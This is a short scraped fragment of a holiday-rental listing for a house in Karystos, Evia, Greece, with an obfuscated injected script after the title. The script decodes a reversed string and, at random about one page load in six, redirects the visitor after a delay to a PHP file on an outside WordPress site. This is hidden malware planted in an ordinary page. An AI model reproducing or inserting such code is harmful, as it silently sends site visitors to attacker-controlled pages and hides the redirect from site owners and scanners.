 Dimitris House_holidays_in_Hotel_Central Greece_Evia_Karys<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos